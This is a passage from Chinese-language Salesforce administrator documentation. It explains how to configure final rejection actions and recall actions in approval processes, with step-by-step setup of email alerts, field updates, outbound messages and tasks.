- 单击编辑以更改操作。您对操作进行的任意更改都会影响使用该操作的任何其他批准过程或工作流规则。
- 单击清除以将该操作从批准过程中清除。这并不会删除该操作。
- 单击添加现有操作以向操作列表中添加其他操作。请参[阅选择批准操作](#page-671-0) 第 页 670。
- 单击添加新操作 然后选择相应的类型以创建新操作 并将其与批准过程关联起来。然后 配置操作

对于电子邮件报警

- **1.** 输入此电子邮件报警的描述。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce会使用此对象。同时 您可以 使用与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可 以将合同签署人定义为收件人。



备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创建新工作流规则时从对象下拉列表选择"个案注释"。

**4.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其 他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **5.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 选择要接收此电子邮件报警的收件人类型。选项包括
	- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子 邮件报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所 有人 则 Salesforce 会将电子邮件报警发至记录所有人。
	- 客户小组—分配到特定客户小组角色的所有用户。
	- 个案小组—分配到特定个案小组角色的所有用户。
	- 创建人—创建记录的用户。
	- 客户入口网站用户—与客户入口网站关联的所有用户。
	- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件 字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在 客户或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签 字人字段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口 网站和客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

**7.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加 到"所选收件人"列表中。



备注**:** 如果您在选择收件人后更改对象 则 Salesforce 会清除"所选收件人"列表。

- **8.** 此外 最多可输入 5 个额外电子邮件地址。
- **9.** 单击保存。

#### 对于字段更新

- **1.** 输入此字段更新的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此字段更新的描述。
- **4.** 定义字段更新 包含与工作流规则或过程相关联的对象、要更新的字段以及要应用的值。注意要更新的 字段可能在"主-详细信息"关系中的相关对象上。只为您选择的目标对象显示字段。



提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个 案的字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息" 必须为您的组 织启用[电子邮件转个案或按需电子邮件转个案。](#page-491-0)

电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **5.** 选中已保护组件复选框将字段更新标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
	- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。此选项不能用于必填字 段、复选框和部分其他类型的字段。
	- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为 该字段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
	- 对于复选框 选择真将选取该复选框 选择假将取消选取。
- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下 的值。如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。
	- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动 回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中 选择字段类型 然后从插入字段下拉列表所列字段中选择一个字段。

提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

- **b.** 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的 插入字段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0)第页382 中的示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运 算符和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。
- **7.** 单击保存。

#### 对于出站消息

- **1.** 输入此出站消息的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此出站消息的描述。
- **4.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
- **5.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
- **6.** 选中已保护组件复选框将出站消息标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户 名和密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- **8.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到该失败出站 消息相关列表 。如果没有看到此选项 则没有为贵组织启用失败的出站消息通知。请联系您的salesforce.com 代表。
- **9.** 选择出站消息中要包含的字段 然后单击添加。

对于任务

**1.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色 或客户小组角色 这取决于您选择的记录的类型。



- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则 的人分配该任务。
- 如果该主题已翻译 Salesforce 将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任 务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描 述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是"主-详细信息"关系 则自定义对象记录的所有人将自动 设置为主标准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间 是"主-详细信息"关系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任 意角色用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向 具有一个用户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **2.** 输入任务主题。
- **3.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **4.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **5.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **6.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 输入任何注释 将其添加到任务中。
- **8.** 单击保存。

相关链接

[批准过程术语](#page-630-1) [开始使用批准过程](#page-629-0) [管理批准步骤](#page-647-0) [管理批准过程](#page-642-0) [使用批准过程查看器](#page-683-0)

#### <span id="page-661-0"></span>最终拒绝操作

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



最终拒绝操作是在批准人拒绝请求并且请求进入最终拒绝阶段时发生的操作。最终拒绝操作可以包含电子邮件报 警、字段更新、任务或出站消息。例如 最终拒绝操作可以将状态更改为"已拒绝" 发送一个电子邮件通知 解除记 录锁定以便用户可以进行编辑以重新提交。

如果记录被所有批准人拒绝 Salesforce 执行所有最终拒绝操作。默认选择名为["记录锁定](#page-632-0)"的最终拒绝操作。您可 以修改以自动锁定记录或解除记录锁定。您可以选择记录最终被拒绝时要发生的其他操作 最多可以选择 40 条操作 以下每种类型各 10 条



要管理批准过程的最终拒绝操作 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择批准过程。

- "最终拒绝操作"相关列表显示记录最终被拒绝时将发生的所有操作。
- 单击编辑以更改操作。您对操作进行的任意更改都会影响使用该操作的任何其他批准过程或工作流规则。
- 单击清除以将该操作从批准过程中清除。这并不会删除该操作。
- 单击添加现有操作以向操作列表中添加其他操作。请参[阅选择批准操作](#page-671-0) 第 页 670。
- 单击添加新操作 然后选择相应的类型以创建新操作 并将其与批准过程关联起来。然后 配置操作

对于电子邮件报警

- **1.** 输入此电子邮件报警的描述。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce会使用此对象。同时 您可以 使用与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可 以将合同签署人定义为收件人。



备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创建新工作流规则时从对象下拉列表选择"个案注释"。

**4.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其 他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **5.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 选择要接收此电子邮件报警的收件人类型。选项包括
	- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子 邮件报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所 有人 则 Salesforce 会将电子邮件报警发至记录所有人。
	- 客户小组—分配到特定客户小组角色的所有用户。
	- 个案小组—分配到特定个案小组角色的所有用户。
	- 创建人—创建记录的用户。
	- 客户入口网站用户—与客户入口网站关联的所有用户。
	- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件 字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在 客户或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签 字人字段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口 网站和客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。

符合您的搜索结果的收件人会显示在"可用收件人"列表中。

**7.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加 到"所选收件人"列表中。



备注**:** 如果您在选择收件人后更改对象 则 Salesforce 会清除"所选收件人"列表。

- **8.** 此外 最多可输入 5 个额外电子邮件地址。
- **9.** 单击保存。

#### 对于字段更新

- **1.** 输入此字段更新的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此字段更新的描述。
- **4.** 定义字段更新 包含与工作流规则或批准过程相关联的对象、要更新的字段以及要应用的值。注意 在主 -详细信息关系中要更新的字段可以位于相关对象上。只显示选定目标对象的字段。



提示**:** 要为个案注释或电子邮件消息创建工作流规则 以便个案注释或电子邮件能自动更新相关个 案的字段 请在创建新的工作流规则时从对象下拉列表中选择"个案注释"或"电子邮件消息" 并在要更新的字段列表中选择"个案"。要使用工作流规则中的"电子邮件消息" 必须为您的组 织启用[电子邮件转个案或按需电子邮件转个案。](#page-491-0)

电子邮件触发的工作流规则更新个案时 更新的个案能够触发

- 工作流规则
- 验证规则
- 更新累计汇总字段
- 升级规则
- Apex 触发器

更新个案不能触发

- 分配规则
- 自动响应规则
- **5.** 选中已保护组件复选框将字段更新标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 指定新的字段值。可用选项取决于要更新字段的类型。您可以
	- 选择特定值 在所提供的空间内输入该值。
	- 如果希望 Salesforce 删除所有现有值并将该字段留空 请选择空值 (null)。此选项不能用于必填字 段、复选框和部分其他类型的字段。
	- 对于记录所有人 请选择应为其分配记录的用户。对于个案、潜在客户和自定义对象等记录 也可以为 该字段选择一个队列。也可以选择通知被分配人向新的记录所有人发送电子邮件。
	- 对于复选框 选择真将选取该复选框 选择假将取消选取。
- 对于选项列表 可从下拉列表中选择特定值 或根据选项列表定义中指定的排序选择当前值之上或之下 的值。如果值按字母顺序排列 上面或下面的值对于其他语言的用户可能存在差异。
- 请选择使用公式设置新值以根据表达式、合并字段或其他值计算值。
	- **a.** 如果您在高级公式选项卡中构建公式或构建用于批准或规则的公式 如工作流、验证、分配、自动 回复或升级 请单击插入字段 选择一个字段 然后单击插入。

要创建传递特定的 Salesforce 数据的基本公式 请选择简单公式选项卡 在选择字段类型下拉列表中 选择字段类型 然后从插入字段下拉列表所列字段中选择一个字段。

提示**:** 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

- **b.** 要插入个案合并字段 以便电子邮件消息能够更新相关的个案字段 请单击"规则条件"部分中的 插入字段 并选择"电子邮件消息 > 父级个案"。
- **c.** 要插入运算符 请从插入运算符下拉列表中选择相应的运算符图标。可参照[运算符和函数](#page-383-0)第页382 中的示例进行。
- **d.** 也可以从函数列表中插入函数。这些函数是您可使用输入参数自定义的预构建公式。有关每个运 算符和函数的备注 请参[阅运算符和函数](#page-383-0) 第 页 382。
- **7.** 单击保存。

#### 对于出站消息

- **1.** 输入此出站消息的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此出站消息的描述。
- **4.** 输入消息收件人的端点 URL。Salesforce 会向该端点发送一则 SOAP 消息。
- **5.** 选择发送消息时要使用的 Salesforce 用户。所选用户控制发往该端点的消息的数据可见性。
- **6.** 选中已保护组件复选框将出站消息标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 如果希望出站消息中包含 Salesforce 会话 ID 请选择发送会话 ID。如果打算调用 API 但不希望包含用户 名和密码 请在消息中包含会话 ID。发送用户名和密码的安全性低于发送会话 ID 的安全性。
- **8.** 选择添加失败到失败的出站消息相关列表 如果您在进行完所有重试尝试之后想让该消息移动到该失败出站 消息相关列表 。如果没有看到此选项 则没有为贵组织启用失败的出站消息通知。请联系您的salesforce.com 代表。
- **9.** 选择出站消息中要包含的字段 然后单击添加。

对于任务

**1.** 选择一个被分配人。被分配人可以是任意形式 用户、角色、记录所有人、记录创建人、销售小组角色 或客户小组角色 这取决于您选择的记录的类型。



- 如果任务的被分配人设置为记录所有人、潜在客户或个案的所有人是队列 则将为触发该规则 的人分配该任务。
- 如果该主题已翻译 Salesforce 将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任 务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描 述 Salesforce 将以触发任务用户的语言创建任务和发送电子邮件。
- 如果自定义对象与标准对象之间是"主-详细信息"关系 则自定义对象记录的所有人将自动 设置为主标准对象记录的所有人。例如 如果名为"Expenses"的自定义对象与"客户"之间 是"主-详细信息"关系 则每条费用记录的所有人都是该费用的客户的所有人。
- 类似地 如果工作流任务的被分配人是一个角色 并且多个用户属于该角色 则触发该规则的任 意角色用户都将成为任务的被分配人。我们建议不要将任务分配给具有多个用户的角色。向 具有一个用户的角色分配任务 您可以轻松更改该角色中的用户 而无需修改工作流规则。
- **2.** 输入任务主题。
- **3.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **4.** 选择到期日期、状态和优先级。到期日期以被分配人的时区日期显示。
- **5.** 选取通知被分配人 以便在分配任务时发送电子邮件通知。
- **6.** 选中已保护组件复选框将任务标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **7.** 输入任何注释 将其添加到任务中。
- **8.** 单击保存。

相关链接

[批准过程术语](#page-630-1) [开始使用批准过程](#page-629-0) [管理批准步骤](#page-647-0) [管理批准过程](#page-642-0) [使用批准过程查看器](#page-683-0)

#### <span id="page-666-0"></span>调回操作

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

创建或编辑调回操作 "自定义应用程序"权限

调回操作是在调回提交的批准请求时发生的操作。默认情况下 解锁记录的操作在调回时会自动运行。调回操作可以 包含电子邮件报警、字段更新、任务或出站消息。例如 调回操作可将一个请求的状态从"进行中"更改为"未提 交"。

如果为批准过程选择允许提交人调回批准请求选项 提交人和管理员都可以在提交记录的详细信息页面上的"批准历 史"相关列表中看到调回批准请求按钮 否则 仅管理员可以看见此按钮。用户单击调回批准请求时 会撤消记录的等 待批准请求并运行调回操作。

在提交后调回一个记录时 Salesforce 执行所有调回操作 包含解除记录锁定。您可以选择记录最终被调回时要发生的 其他操作 最多可以选择 40 条操作 以下每种类型各 10 条



要管理批准过程的调回操作 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程 然后选择批准过程。

"调回操作"相关列表显示记录被调回时将发生的所有操作。

- 单击编辑以更改操作。您对操作进行的任意更改都会影响使用该操作的任何其他批准过程或工作流规则。
- 单击清除以将该操作从批准过程中清除。这并不会删除该操作。
- 单击添加现有操作以向操作列表中添加其他操作。请参[阅选择批准操作](#page-671-0) 第 页 670。
- 单击添加新操作 然后选择相应的类型以创建新操作 并将其与批准过程关联起来。然后 配置操作

对于电子邮件报警

- **1.** 输入此电子邮件报警的描述。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 如果适用 请选择此电子邮件报警的对象。

在使用工作流规则和批准过程生成电子邮件模板的合并字段值时 Salesforce会使用此对象。同时 您可以 使用与该对象相关的联系人和用户查找字段来定义此电子邮件的收件人。例如 如果选择"合同" 则可 以将合同签署人定义为收件人。



备注**:** 如果新的电子邮件报警与特定对象的批准过程或工作流规则相关 则此对象为只读。



提示**:** 要为个案注释创建工作流规则以便添加到个案的注释能够在触发规则时发送电子邮件报警 在创建新工作流规则时从对象下拉列表选择"个案注释"。

**4.** 选择电子邮件模板。



备注**:** 如果您选择的电子邮件模板包含名称为 {!ApprovalRequest.*field\_name*} 的批准合并字段 只有当该电子邮件模板用作批准分配模板时这些字段才会返回数值。如果您将该模板用于任何其 他的电子邮件报警动作 用于工作流规则或批准过程 则该合并字段会返回空值。

- **5.** 选中已保护组件复选框将报警标记为已保护。有关详细信息 请参[阅受保护组件](#page-696-0) 第 页 695。
- **6.** 选择要接收此电子邮件报警的收件人类型。选项包括
	- 客户所有人—列出为客户本身或与记录相关联客户的客户所有人的用户。该选项仅对有关以下的电子 邮件报警有效 客户、业务机会、个案、联系人、合同和任何自定义对象 客户对象的子对象 。同样 必须为相关联客户指定一个客户所有人。如果您选择另一种类型的对象或相关联客户不具有客户所 有人 则 Salesforce 会将电子邮件报警发至记录所有人。
	- 客户小组—分配到特定客户小组角色的所有用户。
	- 个案小组—分配到特定个案小组角色的所有用户。
	- 创建人—创建记录的用户。
	- 客户入口网站用户—与客户入口网站关联的所有用户。
	- 电子邮件字段—选定对象上的电子邮件地址字段 如潜在客户记录上的电子邮件字段或自定义电子邮件 字段。



备注**:** 当为市场活动成员创建电子邮件报警时 电子邮件字段指的是市场活动成员所基于的潜在 客户或联系人上的电子邮件字段。

- 所有人—记录所有人。
- 合作伙伴用户—与合作伙伴入口网站关联的所有用户。
- 入口网站角色—分配到特定入口网站角色的所有用户。
- 入口网站角色和下属—分配到特定入口网站角色的所有用户 外加该角色下面角色中的所有用户。
- 公用用户组—特定公用组中的用户。
- 相关联系人—记录上的关联联系人。例如 对于包含签署合同的联系人姓名的合同 您可以选择客户签 字人字段。
- 相关用户—记录上的关联用户。例如 合同记录具有包含启用合同的用户姓名的启用人字段。
- 角色—分配有特定角色的所有用户。
- 角色和内部下属—特定角色中的所有用户 外加该角色下面的角色中的所有用户 不包括合作伙伴入口 网站和客户入口网站用户。
- 角色和下属—特定角色中的所有用户 外加该角色下面角色中的所有用户。
- 用户—特定用户。
- 销售小组—销售小组的成员。该选项总是可用 然而 其仅适用于为业务机会配置的电子邮件报警。 符合您的搜索结果的收件人会显示在"可用收件人"列表中。
- **7.** 在"可用收件人"列表中选择您想让其接收到此电子邮件报警的收件人 并单击添加将这些收件人添加 到"所选收件人"列表中。

备注**:** 如果您在选择收件人后更改对象 则 Salesforce 会清除"所选收件人"列表。

- **8.** 可选择性地最多输入 5 个额外电子邮件地址。
- **9.** 单击保存。

#### 对于字段更新

- **1.** 输入此字段更新的名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此组件。在受管软件包中 这个唯一名称防止软件 包安装上的命名冲突。唯一性要求仅在所选对象类型内。您可以使相同类型的操作 例如 两个电子邮件 报警 具有相同的唯一名称 只要它们被定义给不同对象 如一个用于"市场活动" 另一个用于"业务机 会"。唯一名称字段可以只包括下划线和字母数字字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **3.** 输入此字段更新的描述。
- **4.** 定义字段更新 包含与工作流规则或过程相关联的对象、要更新的字段以及要应用的值。注意要更新的 字段可能在"主-详细信息"关系中的相关对象上。只为您选择的目标对象显示字段。

